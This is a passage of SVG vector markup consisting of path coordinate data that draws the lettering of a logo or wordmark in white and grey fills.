			c0.613,0.615,0.921,1.417,0.921,2.412c0,0.204-0.02,0.346-0.058,0.425c-0.042,0.081-0.117,0.119-0.226,0.119l-6.719,0.022
			C832.834,355.067,832.819,355.402,832.819,355.67z M833.823,352.076c-0.433,0.506-0.729,1.208-0.886,2.104l4.397-0.07
			c-0.03-1.859-0.652-2.791-1.87-2.791C834.807,351.319,834.259,351.573,833.823,352.076z"/>
		<path fill="#FFFFFF" d="M853.702,361.892c0,0.093-0.015,0.14-0.049,0.14c-0.392,0-0.699-0.007-0.921-0.021l-1.228-0.025
			l-1.42,0.025c-0.238,0.015-0.553,0.021-0.946,0.021c-0.032,0-0.049-0.047-0.049-0.14s0.017-0.141,0.049-0.141
			c0.36,0,0.63-0.051,0.803-0.142c0.177-0.099,0.295-0.259,0.356-0.487c0.063-0.228,0.093-0.579,0.093-1.052v-4.706
			c0-1.484-0.215-2.503-0.649-3.063c-0.433-0.561-1.028-0.841-1.787-0.841c-0.627,0-1.217,0.16-1.759,0.473
			c-0.546,0.317-1.052,0.83-1.527,1.54v6.598c0,0.473,0.027,0.824,0.082,1.052c0.059,0.229,0.166,0.389,0.335,0.487
			c0.164,0.091,0.42,0.142,0.765,0.142c0.032,0,0.049,0.048,0.049,0.141s-0.017,0.14-0.049,0.14c-0.455,0-0.819-0.007-1.087-0.021
			l-1.372-0.025l-1.301,0.025c-0.253,0.015-0.607,0.021-1.064,0.021c-0.031,0-0.047-0.047-0.047-0.14s0.016-0.141,0.047-0.141
			c0.364,0,0.635-0.043,0.817-0.12c0.182-0.08,0.304-0.232,0.365-0.462c0.063-0.226,0.095-0.578,0.095-1.052v-7.238
			c0-0.473-0.031-0.818-0.095-1.041c-0.062-0.218-0.176-0.374-0.344-0.458c-0.164-0.089-0.422-0.131-0.77-0.131
			c-0.044,0-0.069-0.048-0.069-0.143c0-0.094,0.025-0.142,0.069-0.142l1.539,0.021l1.583-0.021c0.191,0,0.313,0.025,0.366,0.084
			c0.058,0.055,0.085,0.177,0.085,0.367v1.3c0.599-0.693,1.245-1.209,1.94-1.54c0.692-0.331,1.457-0.495,2.292-0.495
			c1.106,0,2.021,0.31,2.744,0.932c0.724,0.623,1.088,1.694,1.088,3.206v5.299c0,0.474,0.025,0.826,0.073,1.052
			c0.045,0.229,0.133,0.382,0.26,0.462c0.122,0.077,0.32,0.12,0.588,0.12C853.688,361.751,853.702,361.799,853.702,361.892z"/>
		<path fill="#FFFFFF" d="M863.777,352.618c0.015,0.302,0.023,0.681,0.023,1.137c0,0.05-0.045,0.071-0.129,0.071
			c-0.087,0-0.139-0.021-0.154-0.071c-0.362-0.85-0.805-1.477-1.325-1.879c-0.521-0.4-1.157-0.601-1.918-0.601h-0.163
			c-0.345,0-0.603,0.04-0.769,0.127c-0.165,0.086-0.278,0.24-0.333,0.461c-0.055,0.224-0.08,0.569-0.08,1.042v3.452
			c1.148-0.017,1.994-0.051,2.54-0.107c0.545-0.053,0.864-0.08,0.959-0.08c0.046,0,0.084,0.051,0.118,0.151
			c0.031,0.104,0.05,0.226,0.05,0.367c0,0.14-0.019,0.28-0.05,0.413c-0.034,0.135-0.072,0.2-0.118,0.2
			c-0.078,0-0.387-0.044-0.935-0.142c-0.543-0.092-1.397-0.149-2.564-0.164v3.025c0,0.491,0.052,0.854,0.153,1.091
			c0.1,0.236,0.3,0.399,0.59,0.498c0.293,0.091,0.746,0.142,1.362,0.142c0.044,0,0.071,0.048,0.071,0.141s-0.027,0.14-0.071,0.14
			c-0.616,0-1.097-0.007-1.444-0.021l-1.823-0.025l-1.583,0.025c-0.266,0.015-0.646,0.021-1.138,0.021
			c-0.027,0-0.044-0.047-0.044-0.14s0.017-0.141,0.044-0.141c0.461,0,0.79-0.043,0.995-0.12c0.206-0.08,0.346-0.232,0.424-0.462
			c0.08-0.226,0.122-0.578,0.122-1.052v-7.238c0-0.473-0.042-0.818-0.122-1.041c-0.078-0.218-0.22-0.374-0.435-0.458
			c-0.215-0.089-0.54-0.131-0.984-0.131c-0.027,0-0.044-0.048-0.044-0.143c0-0.094,0.017-0.142,0.044-0.142h8.471
			c0.156,0,0.236,0.062,0.236,0.189L863.777,352.618z"/>
		<path fill="#FFFFFF" d="M876.926,351.38c-0.175,0.084-0.291,0.24-0.355,0.458c-0.065,0.223-0.095,0.568-0.095,1.041v7.238
			c0,0.474,0.029,0.826,0.095,1.052c0.064,0.229,0.179,0.382,0.345,0.462c0.165,0.077,0.422,0.12,0.766,0.12
			c0.049,0,0.072,0.048,0.072,0.141s-0.023,0.14-0.072,0.14l-1.537-0.021l-1.582,0.021c-0.19,0-0.313-0.021-0.367-0.068
			c-0.057-0.048-0.086-0.175-0.086-0.381v-1.275c-1.183,1.339-2.583,2.009-4.206,2.009c-1.087,0-2.004-0.291-2.744-0.875
			c-0.742-0.581-1.11-1.479-1.11-2.693v-5.868c0-0.473-0.025-0.818-0.072-1.041c-0.046-0.218-0.133-0.374-0.261-0.458
			c-0.127-0.089-0.323-0.131-0.591-0.131c-0.031,0-0.049-0.048-0.049-0.143c0-0.094,0.018-0.142,0.049-0.142l0.924,0.021
			c0.503,0.033,0.912,0.048,1.229,0.048c0.377,0,0.852-0.015,1.419-0.048l0.946-0.021c0.029,0,0.046,0.048,0.046,0.142
			c0,0.095-0.017,0.143-0.046,0.143c-0.363,0-0.631,0.047-0.804,0.142c-0.175,0.095-0.295,0.257-0.355,0.484
			c-0.063,0.228-0.096,0.578-0.096,1.054v5.247c0,1.201,0.226,2.06,0.675,2.58c0.449,0.519,1.044,0.781,1.785,0.781
			c1.231,0,2.319-0.67,3.262-2.013v-6.596c0-0.476-0.023-0.826-0.08-1.054c-0.056-0.228-0.167-0.39-0.331-0.484
			c-0.167-0.095-0.422-0.142-0.771-0.142c-0.045,0-0.067-0.048-0.067-0.143c0-0.094,0.022-0.142,0.067-0.142l1.09,0.021
			c0.601,0.033,1.06,0.048,1.372,0.048c0.284,0,0.71-0.015,1.277-0.048l1.064-0.021c0.048,0,0.071,0.048,0.071,0.142
			c0,0.095-0.023,0.143-0.071,0.143C877.366,351.25,877.097,351.292,876.926,351.38z"/>
		<path fill="#FFFFFF" d="M891.923,361.892c0,0.093-0.024,0.14-0.073,0.14h-3.879c-0.239,0-0.657-0.473-1.265-1.417
			c-0.606-0.948-1.328-2.247-2.166-3.903c-0.327,0.048-0.66,0.073-0.993,0.073h-0.402v3.333c0,0.488,0.037,0.843,0.109,1.063
			c0.071,0.223,0.206,0.371,0.402,0.451c0.196,0.077,0.517,0.12,0.957,0.12c0.031,0,0.046,0.048,0.046,0.141s-0.015,0.14-0.046,0.14
			c-0.474,0-0.843-0.007-1.112-0.021l-1.609-0.025l-1.536,0.025c-0.28,0.015-0.677,0.021-1.183,0.021
			c-0.033,0-0.048-0.047-0.048-0.14s0.015-0.141,0.048-0.141c0.442,0,0.766-0.043,0.97-0.12c0.206-0.08,0.35-0.232,0.428-0.462
			c0.078-0.226,0.118-0.578,0.118-1.052v-7.238c0-0.473-0.036-0.818-0.107-1.041c-0.071-0.218-0.209-0.374-0.413-0.458
			c-0.206-0.089-0.524-0.131-0.95-0.131c-0.045,0-0.068-0.048-0.068-0.143c0-0.094,0.023-0.142,0.068-0.142l1.161,0.021
			c0.632,0.033,1.136,0.048,1.513,0.048c0.304,0,0.578-0.008,0.829-0.021c0.251-0.015,0.474-0.033,0.662-0.048
			c0.521-0.051,1.009-0.072,1.465-0.072c1.232,0,2.171,0.2,2.815,0.593c0.647,0.395,0.972,0.961,0.972,1.703
			c0,0.615-0.197,1.181-0.594,1.703c-0.393,0.521-0.937,0.946-1.63,1.277c0.852,1.434,1.585,2.551,2.198,3.355
			c0.614,0.806,1.175,1.377,1.681,1.718c0.502,0.338,1.024,0.509,1.56,0.509C891.898,361.751,891.923,361.799,891.923,361.892z
			 M883.713,356.333c0.9,0,1.524-0.208,1.87-0.626c0.348-0.419,0.519-1.045,0.519-1.882c0-1.64-0.597-2.458-1.796-2.458
			c-0.329,0-0.577,0.04-0.733,0.118c-0.158,0.078-0.268,0.226-0.331,0.437c-0.063,0.213-0.097,0.548-0.097,1.007v3.38
			C883.256,356.326,883.447,356.333,883.713,356.333z"/>
		<path fill="#FFFFFF" d="M899.938,360.662c0.063,0,0.105,0.031,0.131,0.095c0.022,0.063,0.011,0.111-0.036,0.143
			c-0.647,0.519-1.23,0.886-1.737,1.099c-0.516,0.213-1.087,0.318-1.716,0.318c-0.946,0-1.742-0.253-2.39-0.757
			c-0.646-0.502-0.968-1.34-0.968-2.506v-6.195c0-0.426-0.091-0.712-0.273-0.854c-0.18-0.142-0.519-0.213-1.006-0.213
			c-0.049,0-0.069-0.069-0.069-0.211s0.021-0.213,0.069-0.213c0.806,0,1.507-0.177,2.105-0.522c0.601-0.346,0.982-0.804,1.161-1.372
			c0.026-0.047,0.078-0.069,0.14-0.069c0.063,0,0.118,0.012,0.167,0.035c0.044,0.021,0.069,0.049,0.069,0.085v1.726
			c1.09-0.017,2.356-0.088,3.809-0.215c0.047,0,0.087,0.059,0.116,0.167c0.035,0.109,0.05,0.244,0.05,0.4
			c0,0.16-0.029,0.313-0.084,0.463c-0.055,0.148-0.107,0.216-0.151,0.199c-0.742-0.188-1.988-0.313-3.739-0.376v6.621
			c0,1.878,0.695,2.816,2.08,2.816c0.854,0,1.596-0.214,2.224-0.64L899.938,360.662z"/>
	</g>
</g>
<g>
	<path fill="#87888A" d="M796.341,336.957l-1.523-3.889h-4.899l-1.507,3.889h-1.439l4.835-12.28h1.195l4.813,12.28H796.341z
		 M794.375,331.788l-1.421-3.791c-0.188-0.479-0.375-1.067-0.569-1.765c-0.122,0.537-0.302,1.123-0.527,1.765l-1.441,3.791H794.375z
		"/>
	<path fill="#87888A" d="M803.794,336.957h-1.356v-8.716c0-0.726,0.024-1.414,0.067-2.06c-0.116,0.118-0.247,0.24-0.393,0.369
		c-0.146,0.13-0.808,0.674-1.989,1.632l-0.736-0.955l3.235-2.5h1.172V336.957z"/>
	<path fill="#87888A" d="M816.551,330.823c0,2.114-0.335,3.693-0.999,4.738c-0.666,1.041-1.688,1.562-3.057,1.562
		c-1.317,0-2.316-0.533-3.003-1.602c-0.686-1.066-1.031-2.635-1.031-4.698c0-2.129,0.331-3.708,0.997-4.742
		c0.664-1.031,1.676-1.546,3.037-1.546c1.324,0,2.334,0.538,3.021,1.612C816.207,327.227,816.551,328.785,816.551,330.823z
		 M809.869,330.823c0,1.781,0.205,3.077,0.624,3.887c0.42,0.812,1.084,1.217,2.002,1.217c0.926,0,1.596-0.409,2.01-1.231
		c0.417-0.822,0.623-2.114,0.623-3.872c0-1.756-0.206-3.04-0.623-3.857c-0.414-0.818-1.084-1.229-2.01-1.229
		c-0.918,0-1.582,0.402-2.002,1.21C810.074,327.751,809.869,329.043,809.869,330.823z"/>
	<path fill="#87888A" d="M824.957,331.871v5.086h-1.421v-12.229h3.354c1.499,0,2.605,0.288,3.326,0.862
		c0.713,0.573,1.073,1.438,1.073,2.593c0,1.618-0.819,2.71-2.46,3.277l3.322,5.497h-1.682l-2.964-5.086H824.957z M824.957,330.65
		h1.948c1.005,0,1.742-0.2,2.209-0.599c0.468-0.4,0.703-0.997,0.703-1.798c0-0.804-0.24-1.39-0.716-1.747
		c-0.477-0.356-1.24-0.532-2.298-0.532h-1.847V330.65z"/>
	<path fill="#87888A" d="M833.8,325.302c0-0.316,0.075-0.55,0.233-0.698c0.156-0.146,0.353-0.219,0.586-0.219
		c0.222,0,0.414,0.072,0.578,0.226c0.16,0.149,0.242,0.38,0.242,0.691c0,0.314-0.082,0.548-0.242,0.698
		c-0.164,0.155-0.356,0.231-0.578,0.231c-0.233,0-0.43-0.076-0.586-0.231C833.875,325.85,833.8,325.617,833.8,325.302z
		 M835.305,336.957h-1.39v-9.169h1.39V336.957z"/>
	<path fill="#87888A" d="M841.913,337.123c-1.33,0-2.356-0.408-3.082-1.225c-0.728-0.817-1.094-1.973-1.094-3.469
		c0-1.533,0.369-2.716,1.11-3.554c0.736-0.837,1.79-1.255,3.158-1.255c0.44,0,0.881,0.047,1.321,0.142
		c0.44,0.097,0.788,0.207,1.037,0.337l-0.428,1.177c-0.304-0.123-0.641-0.222-1.006-0.306c-0.36-0.08-0.679-0.12-0.959-0.12
		c-1.861,0-2.793,1.188-2.793,3.564c0,1.127,0.226,1.991,0.683,2.594c0.453,0.602,1.124,0.902,2.018,0.902
		c0.765,0,1.55-0.164,2.351-0.491v1.226C843.614,336.962,842.845,337.123,841.913,337.123z"/>
	<path fill="#87888A" d="M852.682,336.957v-5.93c0-0.75-0.173-1.307-0.513-1.674c-0.339-0.368-0.872-0.554-1.598-0.554
		c-0.965,0-1.667,0.262-2.111,0.786c-0.443,0.524-0.666,1.383-0.666,2.576v4.795h-1.388v-13.018h1.388v3.941
		c0,0.474-0.021,0.866-0.065,1.18h0.082c0.271-0.442,0.662-0.79,1.17-1.043c0.501-0.253,1.079-0.379,1.724-0.379
		c1.122,0,1.965,0.266,2.521,0.798c0.563,0.534,0.845,1.381,0.845,2.54v5.98H852.682z"/>
	<path fill="#87888A" d="M859.88,335.976c0.249,0,0.484-0.019,0.713-0.051c0.229-0.04,0.408-0.077,0.541-0.115v1.063
		c-0.147,0.075-0.369,0.133-0.662,0.181c-0.293,0.047-0.556,0.069-0.79,0.069c-1.772,0-2.66-0.932-2.66-2.803v-5.451h-1.313v-0.672
		l1.313-0.576l0.584-1.958h0.804v2.125h2.66v1.081h-2.66v5.394c0,0.553,0.132,0.975,0.394,1.271
		C859.063,335.831,859.425,335.976,859.88,335.976z"/>
	<path fill="#87888A" d="M864.272,327.788v5.946c0,0.748,0.169,1.307,0.51,1.674c0.342,0.368,0.871,0.554,1.599,0.554
		c0.957,0,1.66-0.262,2.102-0.786c0.446-0.524,0.666-1.383,0.666-2.569v-4.818h1.387v9.169h-1.143l-0.202-1.229h-0.076
		c-0.284,0.452-0.677,0.795-1.183,1.037c-0.503,0.241-1.081,0.358-1.729,0.358c-1.112,0-1.949-0.266-2.504-0.794
		c-0.555-0.527-0.832-1.375-0.832-2.544v-5.997H864.272z"/>
	<path fill="#87888A" d="M879.757,336.957v-5.93c0-0.75-0.173-1.307-0.51-1.674c-0.34-0.368-0.873-0.554-1.6-0.554
		c-0.96,0-1.661,0.261-2.106,0.779c-0.446,0.519-0.67,1.373-0.67,2.567v4.811h-1.39v-9.169h1.13l0.226,1.256h0.067
		c0.283-0.451,0.682-0.803,1.197-1.052c0.513-0.247,1.082-0.371,1.716-0.371c1.103,0,1.931,0.266,2.49,0.801
		c0.558,0.531,0.838,1.383,0.838,2.555v5.98H879.757z"/>
	<path fill="#87888A" d="M891.5,327.788v0.877l-1.697,0.204c0.154,0.192,0.295,0.449,0.418,0.763
		c0.12,0.316,0.185,0.671,0.185,1.067c0,0.899-0.308,1.614-0.919,2.151c-0.619,0.533-1.458,0.801-2.531,0.801
		c-0.271,0-0.527-0.022-0.768-0.066c-0.59,0.313-0.887,0.705-0.887,1.182c0,0.249,0.103,0.435,0.31,0.555s0.564,0.182,1.063,0.182
		h1.621c0.995,0,1.758,0.206,2.291,0.626c0.531,0.419,0.797,1.024,0.797,1.823c0,1.016-0.409,1.787-1.219,2.322
		c-0.817,0.531-2.006,0.799-3.564,0.799c-1.199,0-2.124-0.225-2.773-0.67s-0.974-1.075-0.974-1.891c0-0.557,0.175-1.041,0.535-1.448
		c0.358-0.407,0.857-0.683,1.507-0.826c-0.236-0.107-0.434-0.271-0.59-0.493c-0.16-0.226-0.242-0.484-0.242-0.78
		c0-0.333,0.092-0.626,0.268-0.877c0.183-0.251,0.463-0.493,0.845-0.729c-0.47-0.196-0.859-0.527-1.155-0.995
		c-0.301-0.468-0.45-1.002-0.45-1.606c0-1.005,0.301-1.779,0.904-2.321c0.603-0.543,1.458-0.815,2.559-0.815
		c0.484,0,0.915,0.055,1.3,0.167H891.5z M884.189,338.495c0,0.498,0.209,0.873,0.628,1.131c0.416,0.255,1.017,0.385,1.799,0.385
		c1.163,0,2.029-0.175,2.588-0.524c0.563-0.348,0.839-0.82,0.839-1.417c0-0.495-0.149-0.841-0.457-1.034
		c-0.308-0.192-0.886-0.287-1.733-0.287h-1.665c-0.63,0-1.119,0.15-1.473,0.451C884.364,337.499,884.189,337.934,884.189,338.495z
		 M884.942,330.725c0,0.64,0.181,1.126,0.542,1.455c0.366,0.327,0.868,0.491,1.517,0.491c1.356,0,2.03-0.657,2.03-1.973
		c0-1.379-0.685-2.066-2.057-2.066c-0.653,0-1.155,0.178-1.505,0.527C885.117,329.509,884.942,330.032,884.942,330.725z"/>
</g>
<g>
	<g>
		<path fill="#FFFFFF" d="M449.529,78.529c0.291,0.44,0.649,0.826,1.077,1.159c0.424,0.331,1.001,0.733,1.725,1.206
			c0.79,0.503,1.416,0.946,1.892,1.323c0.473,0.38,0.877,0.839,1.205,1.385c0.333,0.544,0.497,1.172,0.497,1.881
			c0,0.817-0.218,1.551-0.661,2.186c-0.444,0.639-1.054,1.138-1.834,1.49c-0.781,0.355-1.65,0.531-2.611,0.531
			c-0.709,0-1.454-0.098-2.224-0.295c-0.771-0.196-1.295-0.412-1.561-0.649c-0.082-0.063-0.14-0.122-0.178-0.178
			c-0.04-0.057-0.06-0.144-0.06-0.271l-0.071-3.761v-0.023c0-0.063,0.04-0.099,0.118-0.106c0.08-0.007,0.127,0.019,0.144,0.084
			c0.473,0.961,0.886,1.741,1.241,2.34c0.353,0.601,0.804,1.128,1.345,1.583c0.549,0.459,1.164,0.688,1.857,0.688
			c0.633,0,1.154-0.168,1.565-0.51c0.41-0.339,0.611-0.917,0.611-1.739c0-0.691-0.151-1.3-0.46-1.82
			c-0.306-0.52-0.682-0.96-1.123-1.324c-0.44-0.362-1.048-0.797-1.821-1.299c-0.757-0.49-1.343-0.906-1.761-1.256
			c-0.418-0.346-0.779-0.765-1.077-1.252c-0.299-0.489-0.45-1.066-0.45-1.727c0-0.837,0.242-1.541,0.723-2.116
			c0.479-0.575,1.099-1.005,1.856-1.277c0.757-0.276,1.554-0.415,2.389-0.415c0.552,0,1.114,0.051,1.68,0.153
			c0.568,0.105,1.024,0.226,1.372,0.367c0.14,0.062,0.234,0.131,0.284,0.2c0.047,0.072,0.071,0.164,0.071,0.272v3.476
			c0,0.048-0.043,0.084-0.12,0.105c-0.08,0.025-0.124,0.015-0.14-0.034l-0.191-0.447c-0.391-0.996-0.857-1.836-1.381-2.531
			c-0.53-0.695-1.265-1.041-2.211-1.041c-0.633,0-1.15,0.182-1.55,0.542c-0.406,0.366-0.602,0.892-0.602,1.587
			C449.093,77.583,449.234,78.086,449.529,78.529z"/>
		<path fill="#FFFFFF" d="M468.559,88.011c0.045,0,0.082,0.041,0.104,0.118c0.025,0.08,0.003,0.127-0.058,0.142l-2.602,1.256
			c-0.064,0.03-0.137,0.045-0.215,0.045c-0.298,0-0.593-0.125-0.886-0.376c-0.291-0.255-0.515-0.655-0.671-1.207l-1.419,0.828
			c-0.475,0.284-0.894,0.48-1.267,0.592c-0.373,0.11-0.751,0.163-1.146,0.163c-0.619,0-1.121-0.163-1.512-0.496
			c-0.397-0.33-0.593-0.756-0.593-1.277c0-0.488,0.162-0.918,0.486-1.289c0.322-0.371,0.773-0.656,1.359-0.862l3.925-1.396v-2.813
			c0-0.961-0.098-1.665-0.292-2.105c-0.199-0.444-0.517-0.662-0.959-0.662c-0.506,0-0.899,0.229-1.183,0.684
			c-0.284,0.459-0.507,1.041-0.664,1.751c-0.171,0.884-0.631,1.324-1.368,1.324c-0.396,0-0.708-0.099-0.939-0.297
			c-0.226-0.194-0.34-0.475-0.34-0.837c0-0.471,0.295-0.959,0.888-1.455c0.589-0.497,1.31-0.908,2.162-1.229
			c0.854-0.324,1.632-0.486,2.34-0.486c0.837,0,1.5,0.219,1.989,0.65c0.49,0.433,0.735,1.084,0.735,1.95v5.036
			c0,0.712,0.062,1.241,0.186,1.587c0.127,0.348,0.291,0.568,0.487,0.661c0.197,0.096,0.453,0.144,0.77,0.144
			c0.156,0,0.367-0.04,0.635-0.117L468.559,88.011z M464.131,87.516c-0.045-0.284-0.069-0.601-0.069-0.948v-1.819l-2.036,0.757
			c-0.753,0.284-1.13,0.788-1.13,1.514c0,0.426,0.099,0.763,0.306,1.005c0.202,0.245,0.482,0.367,0.825,0.367
			c0.254,0,0.602-0.109,1.042-0.331L464.131,87.516z"/>
		<path fill="#FFFFFF" d="M473.002,87.398c0,0.426,0.04,0.74,0.116,0.946c0.08,0.203,0.233,0.349,0.462,0.437
			c0.227,0.089,0.571,0.131,1.03,0.131h0.258c0.902,0,1.723-0.295,2.46-0.874c0.743-0.585,1.285-1.371,1.634-2.367
			c0.014-0.03,0.065-0.041,0.153-0.034c0.085,0.007,0.129,0.029,0.129,0.059c-0.107,0.837-0.166,1.954-0.166,3.358
			c0,0.128-0.027,0.219-0.082,0.271c-0.053,0.057-0.154,0.084-0.296,0.084h-9.458c-0.033,0-0.051-0.05-0.051-0.143
			s0.019-0.142,0.051-0.142c0.409,0,0.709-0.042,0.895-0.118c0.193-0.078,0.32-0.233,0.391-0.461
			c0.073-0.228,0.109-0.58,0.109-1.053v-7.238c0-0.474-0.037-0.819-0.109-1.041c-0.071-0.219-0.198-0.371-0.391-0.459
			c-0.186-0.091-0.486-0.131-0.895-0.131c-0.033,0-0.051-0.047-0.051-0.142s0.019-0.143,0.051-0.143l1.157,0.022
			c0.664,0.032,1.175,0.049,1.538,0.049c0.409,0,0.946-0.017,1.61-0.049l1.084-0.022c0.051,0,0.073,0.048,0.073,0.143
			s-0.022,0.142-0.073,0.142c-0.47,0-0.825,0.04-1.052,0.131c-0.229,0.088-0.382,0.244-0.462,0.474
			c-0.076,0.228-0.116,0.578-0.116,1.052V87.398z"/>
		<path fill="#FFFFFF" d="M486.458,78.86l0.073-0.142c0-0.033-0.063-0.047-0.191-0.047c-1.356,0-2.457,0.226-3.308,0.673
			c-0.852,0.449-1.578,1.187-2.176,2.211c-0.018,0.017-0.047,0.025-0.095,0.025s-0.098-0.013-0.144-0.036
			c-0.044-0.026-0.064-0.05-0.044-0.084l0.943-3.83c0-0.033,0.033-0.048,0.093-0.048c0.053,0,0.093,0.013,0.133,0.037
			c0.04,0.021,0.049,0.041,0.036,0.058c-0.031,0.268,0.035,0.444,0.202,0.533c0.164,0.086,0.553,0.129,1.167,0.129h5.914
			c0.063,0,0.114,0.035,0.154,0.106c0.04,0.07,0.042,0.138,0.013,0.201l-5.867,10.17c-0.031,0.095-0.043,0.152-0.034,0.175
			c0.009,0.025,0.06,0.036,0.154,0.036h2.105c1.606,0,2.836-1.088,3.687-3.265c0.018-0.045,0.069-0.065,0.153-0.058
			c0.087,0.009,0.133,0.036,0.133,0.084l-0.31,3.428c0,0.049-0.02,0.098-0.056,0.154c-0.04,0.057-0.093,0.086-0.155,0.086
			l-8.348-0.049c-0.065,0-0.113-0.037-0.144-0.107c-0.029-0.071-0.029-0.139,0-0.2L486.458,78.86z"/>
		<path fill="#FFFFFF" d="M500.756,84.087c0.64,0.472,0.957,1.125,0.957,1.964c0,0.677-0.195,1.273-0.59,1.796
			c-0.395,0.521-0.944,0.926-1.645,1.217c-0.701,0.295-1.501,0.438-2.402,0.438c-0.422,0-0.938-0.022-1.534-0.071
			c-0.224-0.013-0.495-0.031-0.819-0.046c-0.324-0.015-0.673-0.025-1.052-0.025l-1.512,0.025c-0.284,0.015-0.679,0.024-1.185,0.024
			c-0.029,0-0.045-0.05-0.045-0.143s0.016-0.142,0.045-0.142c0.473,0,0.817-0.042,1.03-0.118c0.211-0.078,0.355-0.233,0.424-0.461
			c0.071-0.228,0.107-0.58,0.107-1.053v-7.238c0-0.474-0.037-0.819-0.107-1.041c-0.069-0.219-0.213-0.371-0.424-0.459
			c-0.213-0.091-0.539-0.131-0.981-0.131c-0.049,0-0.073-0.047-0.073-0.142s0.024-0.143,0.073-0.143l1.136,0.022
			c0.627,0.032,1.137,0.049,1.512,0.049c0.473,0,0.97-0.023,1.49-0.071c0.175-0.014,0.435-0.03,0.783-0.049
			c0.347-0.015,0.646-0.021,0.897-0.021c1.168,0,2.076,0.194,2.735,0.591c0.651,0.396,0.979,0.961,0.979,1.703
			c0,0.601-0.224,1.125-0.665,1.583c-0.44,0.459-1.086,0.837-1.938,1.136C499.182,83.345,500.119,83.613,500.756,84.087z
			 M495.4,78.708c-0.189,0.084-0.322,0.251-0.404,0.495c-0.08,0.243-0.118,0.611-0.118,1.099v2.934
			c0.268,0.014,0.622,0.021,1.066,0.021c0.564,0,1.002-0.049,1.308-0.151c0.311-0.104,0.544-0.308,0.701-0.613
			c0.155-0.309,0.234-0.755,0.234-1.339c0-1.718-0.647-2.576-1.938-2.576C495.872,78.577,495.586,78.62,495.4,78.708z
			 M499.231,86.617c0-1.923-1.192-2.886-3.572-2.886c-0.346,0-0.61,0.01-0.781,0.023v3.738c0,0.6,0.118,1.019,0.356,1.266
			c0.235,0.244,0.71,0.366,1.419,0.366C498.372,89.125,499.231,88.29,499.231,86.617z"/>
		<path fill="#FFFFFF" d="M515.314,78.754c-0.173,0.088-0.29,0.24-0.355,0.459c-0.062,0.222-0.096,0.567-0.096,1.041v7.238
			c0,0.473,0.035,0.825,0.096,1.053c0.065,0.228,0.177,0.383,0.34,0.461c0.169,0.076,0.424,0.118,0.771,0.118
			c0.047,0,0.069,0.049,0.069,0.142s-0.022,0.143-0.069,0.143l-1.539-0.024l-1.585,0.024c-0.189,0-0.31-0.024-0.368-0.071
			c-0.055-0.049-0.082-0.175-0.082-0.379v-1.277c-1.181,1.34-2.583,2.009-4.207,2.009c-1.088,0-2.005-0.291-2.744-0.873
			c-0.74-0.582-1.113-1.481-1.113-2.696v-5.866c0-0.474-0.024-0.819-0.069-1.041c-0.047-0.219-0.135-0.371-0.262-0.459
			c-0.124-0.091-0.324-0.131-0.591-0.131c-0.029,0-0.045-0.047-0.045-0.142s0.017-0.143,0.045-0.143l0.923,0.022
			c0.506,0.032,0.915,0.049,1.232,0.049c0.375,0,0.85-0.017,1.419-0.049l0.944-0.022c0.033,0,0.047,0.048,0.047,0.143
			s-0.015,0.142-0.047,0.142c-0.364,0-0.631,0.048-0.804,0.142c-0.175,0.095-0.293,0.259-0.351,0.484
			c-0.065,0.228-0.098,0.58-0.098,1.052v5.251c0,1.197,0.227,2.06,0.675,2.577c0.448,0.521,1.044,0.782,1.783,0.782
			c1.234,0,2.32-0.67,3.264-2.011v-6.6c0-0.472-0.023-0.824-0.08-1.052c-0.054-0.226-0.167-0.39-0.333-0.484
			c-0.166-0.094-0.422-0.142-0.768-0.142c-0.047,0-0.073-0.047-0.073-0.142s0.025-0.143,0.073-0.143l1.088,0.022
			c0.599,0.032,1.057,0.049,1.372,0.049c0.282,0,0.709-0.017,1.275-0.049l1.066-0.022c0.045,0,0.071,0.048,0.071,0.143
			s-0.025,0.142-0.071,0.142C515.754,78.624,515.485,78.664,515.314,78.754z"/>
		<path fill="#FFFFFF" d="M530.307,89.266c0,0.093-0.023,0.143-0.071,0.143h-3.879c-0.236,0-0.657-0.476-1.265-1.42
			c-0.608-0.946-1.33-2.247-2.165-3.901c-0.328,0.046-0.663,0.071-0.992,0.071h-0.404v3.334c0,0.489,0.037,0.842,0.107,1.063
			c0.071,0.222,0.204,0.373,0.402,0.451c0.198,0.076,0.515,0.118,0.959,0.118c0.029,0,0.047,0.049,0.047,0.142
			s-0.019,0.143-0.047,0.143c-0.473,0-0.844-0.01-1.114-0.024l-1.61-0.025l-1.536,0.025c-0.284,0.015-0.675,0.024-1.183,0.024
			c-0.031,0-0.045-0.05-0.045-0.143s0.014-0.142,0.045-0.142c0.442,0,0.766-0.042,0.972-0.118c0.206-0.078,0.347-0.233,0.426-0.461
			c0.078-0.228,0.118-0.58,0.118-1.053v-7.238c0-0.474-0.035-0.819-0.105-1.041c-0.073-0.219-0.209-0.371-0.415-0.459
			c-0.206-0.091-0.522-0.131-0.948-0.131c-0.047,0-0.069-0.047-0.069-0.142s0.022-0.143,0.069-0.143l1.159,0.022
			c0.63,0.032,1.137,0.049,1.512,0.049c0.304,0,0.577-0.009,0.833-0.023c0.249-0.015,0.469-0.033,0.659-0.048
			c0.521-0.049,1.01-0.07,1.466-0.07c1.229,0,2.169,0.194,2.815,0.591c0.648,0.396,0.972,0.961,0.972,1.703
			c0,0.615-0.198,1.182-0.593,1.703c-0.395,0.521-0.937,0.946-1.632,1.277c0.853,1.435,1.584,2.553,2.198,3.357
			c0.615,0.805,1.177,1.376,1.68,1.716c0.504,0.339,1.028,0.508,1.563,0.508C530.284,89.125,530.307,89.173,530.307,89.266z
			 M522.099,83.708c0.901,0,1.523-0.207,1.869-0.626c0.348-0.419,0.519-1.043,0.519-1.882c0-1.637-0.597-2.46-1.796-2.46
			c-0.331,0-0.579,0.04-0.733,0.12c-0.156,0.08-0.267,0.226-0.329,0.438c-0.065,0.214-0.097,0.545-0.097,1.004v3.385
			C521.643,83.701,521.833,83.708,522.099,83.708z"/>
		<path fill="#FFFFFF" d="M533.084,88.901c-0.939-0.531-1.652-1.227-2.14-2.093c-0.489-0.87-0.735-1.783-0.735-2.746
			c0-1.228,0.282-2.298,0.841-3.204s1.354-1.602,2.378-2.081c1.026-0.48,2.232-0.721,3.617-0.721c0.695,0,1.363,0.062,2,0.189
			c0.637,0.127,1.172,0.306,1.598,0.544c0.109,0.045,0.176,0.1,0.198,0.165c0.025,0.063,0.047,0.183,0.062,0.354l0.119,2.224
			c0,0.049-0.044,0.076-0.131,0.083c-0.087,0.008-0.138-0.013-0.154-0.06c-1.214-1.985-2.624-2.979-4.234-2.979
